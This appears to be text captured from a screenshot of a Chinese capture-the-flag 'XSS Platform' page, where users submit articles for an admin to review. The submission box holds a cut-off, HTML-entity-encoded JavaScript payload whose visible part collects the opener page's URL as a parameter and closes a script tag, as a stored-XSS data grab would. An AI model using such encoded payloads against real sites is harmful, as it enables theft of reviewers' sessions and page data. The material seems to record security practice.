 文章精选
XSS Platform
不安全 | 47.101.57.72:8302/post.php
应用 工具网站 Web信息收集 大佬文章 网安社平台
文章精选
主页 投稿 反馈 关于我
提示:
hello，在这里，你可以发表文章。文章一旦被管理员审核通过后，可以在主页显示哦。
p.s. 你可以通过提交反馈，来让管理员对你的文章进行审核。
发表文章：
6&#99&#104&#40&#101&#41&#123&#114&#101&#116&#117&#114&#110&#32&#39&#39&#125&#125&
#41&#40&#41&#41&#43&#39&#38&#111&#112&#101&#110&#101&#114&#61&#39&#43&#101&#115&#
99&#97&#112&#101&#40&#40&#102&#117&#110&#99&#116&#105&#111&#110&#40&#41&#123&#116
&#114&#121&#123&#114&#101&#116&#117&#114&#110&#32&#40&#119&#105&#110&#100&#111&#11
9&#46&#111&#112&#101&#110&#101&#114&#32&#38&#38&#32&#119&#105&#110&#100&#111&#119&
#46&#111&#112&#101&#110&#101&#114&#46&#108&#111&#99&#97&#116&#105&#111&#110&#46&#1
04&#114&#101&#102&#41&#63&#119&#105&#110&#100&#111&#119&#46&#111&#112&#101&#110&#1
01&#114&#46&#108&#111&#99&#97&#116&#105&#111&#110&#46&#104&#114&#101&#102&#58&#39
&#39&#125&#99&#97&#116&#99&#104&#40&#101&#41&#123&#114&#101&#116&#117&#114&#110&#
32&#39&#39&#125&#125&#41&#40&#41&#41&#59&#125&#41&#40&#41&#59&#34&#41</script>
提交